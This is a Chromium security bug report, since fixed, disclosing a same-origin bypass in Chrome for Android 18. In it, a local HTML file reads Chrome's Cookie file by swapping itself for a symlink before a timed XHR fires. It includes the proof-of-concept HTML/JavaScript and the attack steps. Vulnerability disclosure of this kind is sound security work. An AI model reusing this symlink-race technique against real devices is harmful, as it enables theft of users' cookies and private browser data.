 Issue 144866: Security: Chrome for Android Bypassing SOP for Local Files By Symlinks
2 people starred this issue and may be notified of changes
Status: Fixed
Owner: pal...@chromium.org
Closed: Dec 2012
Cc: klobag@chromium.org,
srika...@chromium.org,
nileshagrawal@chromium.org,
dfalcant...@chromium.org
Pri-1
OS-Android
reward-500
M-18
Cr-Internals
Type-Bug-Security
Security_Impact-Stable
Securit...Severity-Medium
Restricted
• Only users with EditIssue
permission may comment.
Reported by websec02...@gmail.com, Aug 25, 2012
VULNERABILITY DETAILS
Chrome for Android seems to forbid a local file to read another
file, except for the originating file itself (*). However it is
possible to circumvent the restriction by a trick using symlink.
(*) https://code.google.com/p/chromium/issues/detail?id=37586
This issue enables malicious Android apps to steal Chrome's
private files such as Cookie file, bookmark file, and so on.
As an example, steps to steal Chrome's Cookie file are described
below:
1. An attacker's app creates a malicious HTML file, and makes
Chrome load its URL with file: scheme. The malicious HTML
contains JavaScript code which, a few seconds later, tries
to read the content of the same URL with the malicious HTML
itself by XHR.
<body>
<u>Wait a few seconds.</u>
<script>
function doitjs() {
var xhr = new XMLHttpRequest;
xhr.onload = function() {
alert(xhr.responseText);
};
xhr.open('GET', document.URL);
xhr.send(null);
}
setTimeout(doitjs, 8000);
</script>
</body>
2. Before XHR fires, the attacker's app replaces the malicious
HTML file with a symlink pointing to Chrome's Cookie file.
3. When XHR fires, Chrome follows the symlink and provides the
content of the Chrome's Cookie file to the malicious HTML.
VERSION
Chrome Version: Chrome for Android v18.0.1025123
Operating System: confirmed on Android 4.0.4 (Samsung Galaxy Nexus)